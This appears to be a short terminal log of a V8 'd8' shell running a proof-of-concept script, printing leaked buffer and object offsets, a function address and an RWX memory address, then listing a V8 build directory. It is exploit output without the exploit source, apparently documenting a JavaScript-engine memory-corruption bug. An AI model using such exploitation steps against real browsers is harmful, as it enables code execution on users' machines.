 $ ./d8 poc.js
buffer offset: 1825
1873 88885788412d
obj offset: 1873
found controllable obj at idx 0
found controllable buf at idx 290
func addr: 0x47d98c05
rwx addr: 0x47109500
$ ls
args.gn build.ninja.d gen log.txt natives_blob.bin
build.ninja d8 icudtl.dat mksnapshot obj
$